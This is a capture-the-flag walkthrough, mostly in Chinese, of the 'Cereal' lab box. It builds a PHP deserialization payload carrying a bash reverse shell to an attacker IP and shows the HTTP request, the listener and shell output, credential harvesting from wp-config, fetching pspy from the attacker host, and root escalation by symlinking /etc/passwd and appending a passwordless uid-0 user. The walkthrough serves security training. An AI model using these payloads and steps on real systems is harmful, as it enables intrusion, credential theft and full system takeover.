gobuster dir -u http://secure.cereal.ctf:44441/back_en -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://secure.cereal.ctf:44441/back_en/index.php.bak
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# curl http://secure.cereal.ctf:44441/back_en/index.php.bak
<?phpclass pingTest
{public $ipAddress = "127.0.0.1";public $isValid = False;public $output = "";function validate(){# 这里可以看到,isValid 默认是 False,如果判断通过,则改为 Trueif (!$this->isValid) {if (filter_var($this->ipAddress, FILTER_VALIDATE_IP)) {$this->isValid = True;}}$this->ping();}public function ping(){if ($this->isValid) {$this->output = shell_exec("ping -c 3 $this->ipAddress");}}
}if (isset($_POST['obj'])) {$pingTest = unserialize(urldecode($_POST['obj']));
} else {$pingTest = new pingTest;
}$pingTest->validate();echo "......";
6.3、根据源码,构造反序列化字符串
<?php
Class pingTest{public $ipAddress = ";bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'";public $isValid = True;
}echo serialize(new pingTest());
echo "\n\n";
echo urlencode(serialize(new pingTest()));
/*
O:8:"pingTest":2:{s:9:"ipAddress";s:54:";bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'";s:7:"isValid";b:1;}O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A54%3A%22%3Bbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.56.3%2F10086+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D
*/
- 构造请求
POST / HTTP/1.1
Host: secure.cereal.ctf:44441
Content-Length: 207
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://secure.cereal.ctf:44441
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://secure.cereal.ctf:44441/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: closeobj=O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A54%3A%22%3Bbash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.56.3%2F10086+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D&ip=192.168.56.3
- Kali 监听
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.43] 48274
bash: cannot set terminal process group (877): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$
7、信息收集
7.1、基本信息收集(没啥有用信息)
bash-4.4$ history
history1 history
bash-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.4$ sudo -l
sudo -lWe trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:#1) Respect the privacy of others.#2) Think before you type.#3) With great power comes great responsibility.sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
bash-4.4$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/usr/bin/newgidmap = cap_setgid+ep
/usr/bin/newuidmap = cap_setuid+ep
/usr/bin/ping = cap_net_admin,cap_net_raw+p
/usr/sbin/arping = cap_net_raw+p
/usr/sbin/clockdiff = cap_net_raw+p
/usr/sbin/mtr-packet = cap_net_raw+ep
/usr/sbin/suexec = cap_setgid,cap_setuid+ep
bash-4.4$ crontab -l
crontab -l
no crontab for apache
bash-4.4$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root# For details see man 4 crontabs# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executedbash-4.4$ hostnamectl
hostnamectlStatic hostname: cereal.ctfIcon name: computer-vmChassis: vmMachine ID: a5d756e376b7479a8248e3e0d4cfefb2Boot ID: 2756b610ef4f4342aad1691c4611fa2cVirtualization: oracleOperating System: Rocky Linux 8CPE OS Name: cpe:/o:rocky:rocky:8Kernel: Linux 4.18.0-240.22.1.el8.x86_64Architecture: x86-64
bash-4.4$ echo $PATH
echo $PATH
/usr/local/bin:/usr/bin
bash-4.4$ echo $BASH_VERSION
echo $BASH_VERSION
4.4.19(1)-release
bash-4.4$ ifconfig
ifconfig
bash: ifconfig: command not found
bash-4.4$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:cpuset:/
11:perf_event:/
10:memory:/init.scope
9:blkio:/
8:hugetlb:/
7:net_cls,net_prio:/
6:pids:/init.scope
5:rdma:/
4:devices:/init.scope
3:cpu,cpuacct:/
2:freezer:/
1:name=systemd:/init.scope
bash-4.4$ find / -name *docker* 2>/dev/null
find / -name *docker* 2>/dev/null
/usr/lib/firewalld/services/docker-registry.xml
/usr/lib/firewalld/services/docker-swarm.xml
/usr/lib/python3.6/site-packages/sos/plugins/__pycache__/docker.cpython-36.opt-1.pyc
/usr/lib/python3.6/site-packages/sos/plugins/__pycache__/docker.cpython-36.pyc
/usr/lib/python3.6/site-packages/sos/plugins/__pycache__/docker_distribution.cpython-36.opt-1.pyc
/usr/lib/python3.6/site-packages/sos/plugins/__pycache__/docker_distribution.cpython-36.pyc
/usr/lib/python3.6/site-packages/sos/plugins/docker.py
/usr/lib/python3.6/site-packages/sos/plugins/docker_distribution.py
/usr/share/vim/vim80/ftplugin/dockerfile.vim
/usr/share/vim/vim80/syntax/dockerfile.vim
7.2、文件信息收集
- 只有一个用户:
rocky
bash-4.4$ pwd
pwd
/home/rocky/public_html
bash-4.4$ cd ../../
cd ../../
bash-4.4$ ls -al
ls -al
total 24
drwxrwxr-x. 4 rocky apache 147 May 29 2021 .
drwxr-xr-x. 3 root root 19 May 29 2021 ..
-rwxrwxr-x. 1 rocky rocky 18 Feb 20 2021 .bash_logout
-rwxrwxr-x. 1 rocky rocky 141 Feb 20 2021 .bash_profile
-rwxrwxr-x. 1 rocky rocky 376 Feb 20 2021 .bashrc
-rwxrwxr-x. 1 rocky rocky 3157 May 29 2021 .viminfo
-rwxrwxr-x. 1 rocky rocky 173 May 29 2021 .wget-hsts
drwxrwxr-x. 2 rocky apache 24 May 29 2021 default
-rwxrwxr-x. 1 rocky rocky 33 May 29 2021 local.txt
drwxrwxr-x. 3 rocky apache 69 May 29 2021 public_html
bash-4.4$ cat local.txt
cat local.txt
aaa87365bf3dc0c1a82aa14b4ce26bbc
bash-4.4$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:997:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
cockpit-ws:x:996:992:User for cockpit web service:/nonexisting:/sbin/nologin
cockpit-wsinstance:x:995:991:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sssd:x:994:990:User for sssd:/:/sbin/nologin
chrony:x:993:989::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rngd:x:992:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
rocky:x:1000:1000::/home/rocky:/bin/bash
nginx:x:991:987:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
bash-4.4$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/at
/usr/sbin/grub2-set-bootflag
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/cockpit-session
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/selinux_child
/usr/libexec/sssd/proxy_child
bash-4.4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/at
/usr/sbin/grub2-set-bootflag
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/cockpit-session
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/selinux_child
/usr/libexec/sssd/proxy_child
- 获取MySQL用户密码:
newuser:VerySecureRandomPassword!
bash-4.4$ cd /var/www/html
cd /var/www/html
bash-4.4$ ls -la
ls -la
total 17056
drwxr-xr-x. 4 root root 74 May 29 2021 .
drwxr-xr-x. 4 root root 33 May 29 2021 ..
drwxr-xr-x. 2 root root 93 May 29 2021 admin
drwxr-xr-x. 5 apache apache 4096 Nov 27 14:31 blog
-rw-r--r--. 1 apache apache 17453314 May 13 2021 latest-en_GB.zip
-rw-r--r--. 1 apache apache 20 May 29 2021 phpinfo.php
bash-4.4$ grep -ri -E 'DB_PASSWORD' *
grep -ri -E 'DB_PASSWORD' *
blog/wp-admin/setup-config.php: define( 'DB_PASSWORD', $pwd );
blog/wp-admin/setup-config.php: case 'DB_PASSWORD':
blog/wp-config-sample.php:define( 'DB_PASSWORD', 'password_here' );
blog/wp-includes/load.php: $dbpassword = defined( 'DB_PASSWORD' ) ? DB_PASSWORD : '';
blog/wp-config.php:define( 'DB_PASSWORD', 'VerySecureRandomPassword!' );
bash-4.4$ cat blog/wp-config.php
cat blog/wp-config.php
......
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'newuser' );/** MySQL database username */
define( 'DB_USER', 'newuser' );/** MySQL database password */
define( 'DB_PASSWORD', 'VerySecureRandomPassword!' );/** MySQL hostname */
define( 'DB_HOST', 'localhost' );/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
......
7.3、MySQL 信息收集(也没啥用处)
bash-4.4$ mysql -u newuser -p
mysql -u newuser -p
Enter password: VerySecureRandomPassword!Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.3.28-MariaDB MariaDB ServerCopyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| newuser |
+--------------------+
2 rows in set (0.012 sec)MariaDB [(none)]> use newuser;
use newuser;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changed
MariaDB [newuser]> show tables;
show tables;
+-----------------------+
| Tables_in_newuser |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.001 sec)MariaDB [newuser]> select * from wp_users;
select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------------------------+---------------------+---------------------+-------------+--------------+
| 1 | Cereal | $P$Bdbc4Ngj9otXPIICjwE/6QV8UQvRcU. | cereal | cereal@cereal.ctf | http://192.168.178.53/blog | 2021-05-29 12:38:54 | | 0 | Cereal |
+----+------------+------------------------------------+---------------+-------------------+----------------------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.001 sec)
7.4、进程信息收集
- 要监控至少半小时,才能看到需要的进程被执行
- 可疑进程:
chown rocky:apache ……/bin/bash /usr/share/scripts/chown.sh
bash-4.4$ SHELL=bash script -q /dev/null
SHELL=bash script -q /dev/null
[apache@cereal html]$ cd /tmp
cd /tmp
[apache@cereal tmp]$ ls -al
ls -al
total 0
drwxrwxrwt 2 root root 6 Nov 28 10:58 .
dr-xr-xr-x. 17 root root 244 May 29 2021 ..
[apache@cereal tmp]$ wget "http://192.168.56.3/pspy64"
wget "http://192.168.56.3/pspy64"
--2023-11-28 13:20:51-- http://192.168.56.3/pspy64
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’pspy64 100%[===================>] 2.96M --.-KB/s in 0.1s 2023-11-28 13:20:51 (28.6 MB/s) - ‘pspy64’ saved [3104768/3104768][apache@cereal tmp]$ chmod 777 pspy64
chmod 777 pspy64
[apache@cereal tmp]$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d██▓███ ██████ ██▓███ ▓██ ██▓▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/28 13:21:01 CMD: UID=48 PID=2719 | ./pspy64
......
2023/11/28 13:30:02 CMD: UID=0 PID=2746 | chown rocky:apache /home/rocky/public_html/back_en /home/rocky/public_html/index.php /home/rocky/public_html/php.js /home/rocky/public_html/style.css
......
2023/11/28 13:50:01 CMD: UID=0 PID=2803 | (sd-executor) --user
2023/11/28 13:50:01 CMD: UID=0 PID=2805 | /usr/bin/systemctl --user set-environment DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/0/bus
2023/11/28 13:50:01 CMD: UID=0 PID=2806 | /usr/lib/systemd/systemd-cgroups-agent /user.slice/user-0.slice/user@0.service/dbus.socket
2023/11/28 13:50:01 CMD: UID=0 PID=2807 | /usr/sbin/CROND -n
2023/11/28 13:50:01 CMD: UID=0 PID=2808 | /bin/bash /usr/share/scripts/chown.sh
2023/11/28 13:50:01 CMD: UID=0 PID=2809 | /usr/lib/systemd/systemd-cgroups-agent /user.slice/user-0.slice/session-35.scope
2023/11/28 13:50:01 CMD: UID=0 PID=2810 | /usr/bin/systemctl --user --force exit
2023/11/28 13:50:01 CMD: UID=0 PID=2811 | /usr/lib/systemd/systemd-cgroups-agent /user.slice/user-0.slice/user@0.service/systemd-exit.service
2023/11/28 13:50:01 CMD: UID=0 PID=2812 | /usr/lib/systemd/systemd-cgroups-agent /user.slice/user-0.slice/user@0.service/init.scope
8、提权
[apache@cereal ~]$ cat /usr/share/scripts/chown.sh
cat /usr/share/scripts/chown.sh
chown rocky:apache /home/rocky/public_html/*
[apache@cereal ~]$ ln -sf /etc/passwd /home/rocky/public_html/passwd
ln -sf /etc/passwd /home/rocky/public_html/passwd
[apache@cereal ~]$ ls -al /home/rocky/public_html
ls -al /home/rocky/public_html
total 12
drwxrwxr-x. 3 rocky apache 83 Nov 28 14:02 .
drwxrwxr-x. 4 rocky apache 147 May 29 2021 ..
drwxrwxr-x. 2 rocky apache 44 May 29 2021 back_en
-rwxrwxr-x. 1 rocky apache 1814 May 29 2021 index.php
lrwxrwxrwx 1 apache apache 11 Nov 28 14:02 passwd -> /etc/passwd
-rwxrwxr-x. 1 rocky apache 3699 May 29 2021 php.js
-rwxrwxr-x. 1 rocky apache 3118 May 29 2021 style.css
- 等待权变更
[apache@cereal ~]$ ls -al /etc/passwd
ls -al /etc/passwd
-rwxrwxr-x. 1 rocky apache 1549 May 29 2021 /etc/passwd
[apache@cereal ~]$ echo "upfine::0:0:root:/root:/bin/bash" >> /home/rocky/public_html/passwd
<:/root:/bin/bash" >> /home/rocky/public_html/passwd
[apache@cereal ~]$ su upfine
su upfine
[root@cereal httpd]# cd ~
cd ~
[root@cereal ~]# ls -al
ls -al
total 60
dr-xr-x---. 2 root root 227 May 30 2021 .
dr-xr-xr-x. 17 root root 244 May 29 2021 ..
-rw-------. 1 root root 1080 May 29 2021 anaconda-ks.cfg
-rw------- 1 root root 40 May 30 2021 .bash_history
-rw-r--r--. 1 root root 18 Mar 14 2021 .bash_logout
-rw-r--r--. 1 root root 176 Mar 14 2021 .bash_profile
-rw-r--r--. 1 root root 176 Mar 14 2021 .bashrc
-rw-r--r--. 1 root root 100 Mar 14 2021 .cshrc
-rwxr-xr-x 1 root root 176 May 29 2021 listener.sh
-rw------- 1 root root 1265 May 29 2021 .mysql_history
-rw-r--r--. 1 root root 388 May 29 2021 proof.txt
-rw-r--r--. 1 root root 129 Mar 14 2021 .tcshrc
-rw------- 1 root root 12385 May 30 2021 .viminfo
-rw-r--r--. 1 root root 227 May 29 2021 .wget-hsts
[root@cereal ~]# cat proof.txt
cat proof.txt
Well done! You have completed Cereal.____ _ / ___|___ _ __ ___ __ _| |
| | / _ \ '__/ _ \/ _` | |
| |__| __/ | | __/ (_| | |\____\___|_| \___|\__,_|_|This box was brought to you by Bootlesshacker.Follow me on Twitter: @bootlesshacker
My website: https://www.bootlesshacker.comRoot Flag: 1aeb5db4e979543cb807cfd90df77763









![[AbutionGraph开发文档]时序图谱数据库-流式图计算](https://img-blog.csdnimg.cn/direct/5b89b56b37c84f59814a8a645b2b7d2d.png)